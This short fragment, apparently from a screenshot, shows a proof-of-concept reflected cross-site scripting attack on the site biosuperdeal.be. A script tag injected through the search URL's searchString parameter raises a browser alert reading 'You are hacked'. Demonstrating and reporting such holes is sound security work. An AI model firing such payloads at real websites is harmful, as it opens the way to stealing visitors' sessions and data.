 https://biosuperdeal.be/index.php?searchString=<script>alert%28"+You+are+hacked"%29<%2Fscript>
biosuperdeal.be says
You are hacked
OK
SuperDeal